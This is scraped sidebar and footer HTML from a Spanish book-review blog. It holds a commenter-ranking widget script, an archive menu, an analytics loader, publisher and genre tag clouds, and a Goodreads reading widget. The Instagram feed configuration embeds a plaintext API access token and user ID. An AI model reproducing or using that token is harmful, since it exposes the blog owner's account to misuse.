a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
